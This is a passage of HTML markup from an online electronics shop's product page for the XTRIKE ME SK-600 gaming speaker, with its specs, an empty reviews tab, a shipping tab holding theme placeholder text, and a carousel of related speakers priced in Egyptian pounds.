									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://highendtec.com/product/xtrike-me-sk-600-gaming-speaker-stereo-sound-rgb-with-3-modes-light-touch-control-for-backlight-on-off-selection-highend/" target="_blank" class=" wd-social-icon social-viber" aria-label="Viber social link">
						<span class="wd-icon"></span>
											</a>
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Additional information								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<h1 id="title" class="a-size-large a-spacing-none"><span id="productTitle" class="a-size-large product-title-word-break"> XTRIKE ME SK-600, Gaming Speaker, Stereo sound, RGB with 3 modes light, Touch control for backlight on/off selection | HighEnd </span> <span id="titleEDPPlaceHolder"></span></h1>
<p><img decoding="async" class="fullscreen" src="https://m.media-amazon.com/images/I/71FBgPJ8BNL._AC_SL1500_.jpg" /></p>
<p><span class="a-list-item"> Featuring:</span></p>
<ul class="a-unordered-list a-vertical">
<li><span class="a-list-item"> High-quality speakers deliver a clean and accurate sound</span></li>
<li><span class="a-list-item"> USB powered, does not require an external power supply</span></li>
<li><span class="a-list-item"> Easy accessible volume knob</span></li>
<li><span class="a-list-item"> RGB effects with 3 modes</span></li>
<li><span class="a-list-item"> Touch control for backlight ON/OFF selection</span></li>
</ul>
<p><span class="a-list-item"> Tech specs:</span></p>
<ul class="a-unordered-list a-vertical">
<li><span class="a-list-item"> Rated power: 2 x 3W</span></li>
<li><span class="a-list-item"> Frequency response: 200 Hz – 20 KHz</span></li>
<li><span class="a-list-item"> Impedance: 4 Ω x 2</span></li>
<li><span class="a-list-item"> Drive unit: 52mm</span></li>
<li><span class="a-list-item"> Connectors: 3.5 mm jack (audio), USB (power)</span></li>
<li><span class="a-list-item"> Power supply: USB</span></li>
<li><span class="a-list-item"> Cable length: 1.2 m</span></li>
</ul>
<p>&nbsp;</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Additional information						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Brand				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p><a href="https://highendtec.com/brand/xtrike-me/" rel="tag">Xtrike Me</a></p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Color				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Black</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_interface">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Interface				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>AUX</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="17056">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
													<style data-type="vc_shortcodes-custom-css">.vc_custom_1497605639148{margin-bottom: 30px !important;}.vc_custom_1493111721016{margin-bottom: 20px !important;}.vc_custom_1493111832624{margin-bottom: 20px !important;}</style><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-top vc_row-flex wd-rs-6168284753667"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 woodmart-sticky-column wd_sticky_offset_150"><div class="vc_column-inner vc_custom_1497605639148"><div class="wpb_wrapper">		<div id="gallery_158" class="wd-images-gallery wd-wpb" style="--wd-justify-content:center;--wd-align-items:center;">
			
			<div class=" wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:10px;">
				
															<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="[data-uri]" class="wd-gallery-image image-1 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 350px) 100vw, 350px" data-wood-src="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-1-350x450.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-1.jpg 350w, https://highendtec.com/wp-content/uploads/2021/07/wd-ship-1-150x193.jpg 150w" />
														</div>
											<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="[data-uri]" class="wd-gallery-image image-2 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 350px) 100vw, 350px" data-wood-src="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-2-350x450.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-2.jpg 350w, https://highendtec.com/wp-content/uploads/2021/07/wd-ship-2-150x193.jpg 150w" />
														</div>
									
							</div>

					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-696bd85a6d52e" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111721016 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>MAECENAS IACULIS</strong></h4>
							</div>
			
			
			
		</div>
		
				<div id="wd-60f82fd41b5e3" class="wd-text-block wd-wpb reset-last-child wd-rs-60f82fd41b5e3 text-left ">
			<p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p>
		</div>
		
		<div id="wd-696bd85a6d61d" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111832624 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-m" ><strong>ADIPISCING CONVALLIS BULUM</strong></h4>
							</div>
			
			
			
		</div>
		
				<div id="wd-60f8eca94e084" class="wd-text-block wd-wpb reset-last-child wd-rs-60f8eca94e084 text-left ">
			<ul class="unordered-list">
<li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li>
<li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li>
<li>Diam parturient dictumst parturient scelerisque nibh lectus.</li>
</ul>
<p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
		</div>
		</div></div></div></div>											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">									<div id="carousel-894" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products wd-carousel-dis-mb wd-off-md wd-off-sm title-line-two">
									<h4 class="wd-el-title title slider-title element-title">
						<span>
							Related products						</span>
					</h4>
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-14890 status-publish last instock product_cat-speakers product_tag-bluetooth-speaker product_tag-portable-speaker product_tag-waterproof has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="14890">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/flip-6-portable-bluetooth-speaker-with-aux-tf-card-reader-usb-blue/" class="product-image-link">
			<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/Flip6-18-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/Flip6-18-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/03/Flip6-18-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/03/Flip6-18-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2023/03/Flip6-18-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/03/Flip6-18-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2023/03/Flip6-18-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/03/Flip6-18-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2023/03/Flip6-18-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2023/03/Flip6-18.jpg 1000w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/flip-6-portable-bluetooth-speaker-with-aux-tf-card-reader-usb-blue/">
					<img width="430" height="242" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/Flip6-1-430x242.webp" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/Flip6-1-430x242.webp 430w, https://highendtec.com/wp-content/uploads/2023/03/Flip6-1-400x225.webp 400w, https://highendtec.com/wp-content/uploads/2023/03/Flip6-1-768x432.webp 768w, https://highendtec.com/wp-content/uploads/2023/03/Flip6-1-860x484.webp 860w, https://highendtec.com/wp-content/uploads/2023/03/Flip6-1-700x394.webp 700w, https://highendtec.com/wp-content/uploads/2023/03/Flip6-1-150x84.webp 150w, https://highendtec.com/wp-content/uploads/2023/03/Flip6-1.webp 1024w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="14890" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/flip-6-portable-bluetooth-speaker-with-aux-tf-card-reader-usb-blue/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14890"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="a6d66af2b9" data-product-id="14890" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/flip-6-portable-bluetooth-speaker-with-aux-tf-card-reader-usb-blue/">Flip 6 Portable Bluetooth Speaker With AUX/TF card reader/USB | Blue</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/speakers/" rel="tag">Speakers</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>699&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=14890" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14890" data-product_sku="flip 6 Blue" aria-label="Add to cart: &ldquo;Flip 6 Portable Bluetooth Speaker With AUX/TF card reader/USB | Blue&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-13701 status-publish first instock product_cat-speakers product_tag-logitech product_tag-speakers has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="13701">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/logitech-z205-portable-computer-speaker-total-output-6w-lightweight-clip-on-speaker-attaches-easily-to-laptop-or-netbook-black/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-logitech label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="logitech" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/logitech.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/IMG_6280_1024x1024-430x430.webp" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/IMG_6280_1024x1024-430x430.webp 430w, https://highendtec.com/wp-content/uploads/2023/02/IMG_6280_1024x1024-300x300.webp 300w, https://highendtec.com/wp-content/uploads/2023/02/IMG_6280_1024x1024-800x800.webp 800w, https://highendtec.com/wp-content/uploads/2023/02/IMG_6280_1024x1024-150x150.webp 150w, https://highendtec.com/wp-content/uploads/2023/02/IMG_6280_1024x1024-768x768.webp 768w, https://highendtec.com/wp-content/uploads/2023/02/IMG_6280_1024x1024-70x70.webp 70w, https://highendtec.com/wp-content/uploads/2023/02/IMG_6280_1024x1024-860x860.webp 860w, https://highendtec.com/wp-content/uploads/2023/02/IMG_6280_1024x1024-700x700.webp 700w, https://highendtec.com/wp-content/uploads/2023/02/IMG_6280_1024x1024.webp 1024w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/logitech-z205-portable-computer-speaker-total-output-6w-lightweight-clip-on-speaker-attaches-easily-to-laptop-or-netbook-black/">
					<img width="430" height="308" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/71Tr2l5-C9L._AC_SL1500_-430x308.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/71Tr2l5-C9L._AC_SL1500_-430x308.jpg 430w, https://highendtec.com/wp-content/uploads/2023/02/71Tr2l5-C9L._AC_SL1500_-400x286.jpg 400w, https://highendtec.com/wp-content/uploads/2023/02/71Tr2l5-C9L._AC_SL1500_-1117x800.jpg 1117w, https://highendtec.com/wp-content/uploads/2023/02/71Tr2l5-C9L._AC_SL1500_-768x550.jpg 768w, https://highendtec.com/wp-content/uploads/2023/02/71Tr2l5-C9L._AC_SL1500_-860x616.jpg 860w, https://highendtec.com/wp-content/uploads/2023/02/71Tr2l5-C9L._AC_SL1500_-700x501.jpg 700w, https://highendtec.com/wp-content/uploads/2023/02/71Tr2l5-C9L._AC_SL1500_-150x107.jpg 150w, https://highendtec.com/wp-content/uploads/2023/02/71Tr2l5-C9L._AC_SL1500_.jpg 1500w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="13701" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/logitech-z205-portable-computer-speaker-total-output-6w-lightweight-clip-on-speaker-attaches-easily-to-laptop-or-netbook-black/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13701"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="a6d66af2b9" data-product-id="13701" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/logitech-z205-portable-computer-speaker-total-output-6w-lightweight-clip-on-speaker-attaches-easily-to-laptop-or-netbook-black/">Logitech Z205 Portable Computer Speaker &#8211; Total output 6W &#8211; Lightweight, clip-on speaker attaches easily to laptop or netbook -Black</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/speakers/" rel="tag">Speakers</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>875&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=13701" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13701" data-product_sku="Z205 LOGITECH" aria-label="Add to cart: &ldquo;Logitech Z205 Portable Computer Speaker - Total output 6W - Lightweight, clip-on speaker attaches easily to laptop or netbook -Black&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-13603 status-publish last instock product_cat-speakers product_tag-bluetooth product_tag-speakers has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="13603">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/miniso-silicone-wireless-bluetooth-rechargeable-speaker-with-handle-red/" class="product-image-link">
			<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/3749f51b-dc8b-466f-9cbb-0beb640c9544_rw_1200-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/3749f51b-dc8b-466f-9cbb-0beb640c9544_rw_1200-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/02/3749f51b-dc8b-466f-9cbb-0beb640c9544_rw_1200-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/02/3749f51b-dc8b-466f-9cbb-0beb640c9544_rw_1200-1-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2023/02/3749f51b-dc8b-466f-9cbb-0beb640c9544_rw_1200-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/02/3749f51b-dc8b-466f-9cbb-0beb640c9544_rw_1200-1-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2023/02/3749f51b-dc8b-466f-9cbb-0beb640c9544_rw_1200-1-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/02/3749f51b-dc8b-466f-9cbb-0beb640c9544_rw_1200-1-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2023/02/3749f51b-dc8b-466f-9cbb-0beb640c9544_rw_1200-1-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2023/02/3749f51b-dc8b-466f-9cbb-0beb640c9544_rw_1200-1.jpg 1000w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/miniso-silicone-wireless-bluetooth-rechargeable-speaker-with-handle-red/">
					<img width="430" height="512" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/51a1GDphYhL._AC_SL1100_-430x512.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/51a1GDphYhL._AC_SL1100_-430x512.jpg 430w, https://highendtec.com/wp-content/uploads/2023/02/51a1GDphYhL._AC_SL1100_-252x300.jpg 252w, https://highendtec.com/wp-content/uploads/2023/02/51a1GDphYhL._AC_SL1100_-671x800.jpg 671w, https://highendtec.com/wp-content/uploads/2023/02/51a1GDphYhL._AC_SL1100_-700x834.jpg 700w, https://highendtec.com/wp-content/uploads/2023/02/51a1GDphYhL._AC_SL1100_-150x179.jpg 150w, https://highendtec.com/wp-content/uploads/2023/02/51a1GDphYhL._AC_SL1100_.jpg 726w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="13603" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/miniso-silicone-wireless-bluetooth-rechargeable-speaker-with-handle-red/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13603"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="a6d66af2b9" data-product-id="13603" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/miniso-silicone-wireless-bluetooth-rechargeable-speaker-with-handle-red/">Miniso Silicone Wireless Bluetooth rechargeable Speaker with Handle -Red</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/speakers/" rel="tag">Speakers</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>499&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=13603" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13603" data-product_sku="Miniso sd-2076" aria-label="Add to cart: &ldquo;Miniso Silicone Wireless Bluetooth rechargeable Speaker with Handle -Red&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-11928 status-publish first instock product_cat-speakers product_tag-gaming-speakers has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="11928">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/t-wolf-s10-luminous-computer-bar-led-speaker-2-0-with-3-5mm-jack-usb-power-souce/" class="product-image-link">
			<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/03/t-wolf-s10-61-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/03/t-wolf-s10-61-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/03/t-wolf-s10-61-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/03/t-wolf-s10-61-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/03/t-wolf-s10-61-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/03/t-wolf-s10-61-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/03/t-wolf-s10-61-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/03/t-wolf-s10-61-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/03/t-wolf-s10-61-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/03/t-wolf-s10-61.jpg 1000w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/t-wolf-s10-luminous-computer-bar-led-speaker-2-0-with-3-5mm-jack-usb-power-souce/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/03/t-wolf-s10-1-copy-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/03/t-wolf-s10-1-copy-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/03/t-wolf-s10-1-copy-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/03/t-wolf-s10-1-copy-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/03/t-wolf-s10-1-copy-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/03/t-wolf-s10-1-copy-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/03/t-wolf-s10-1-copy-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/03/t-wolf-s10-1-copy-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/03/t-wolf-s10-1-copy-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/03/t-wolf-s10-1-copy.jpg 1500w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="11928" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/t-wolf-s10-luminous-computer-bar-led-speaker-2-0-with-3-5mm-jack-usb-power-souce/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11928"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="a6d66af2b9" data-product-id="11928" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
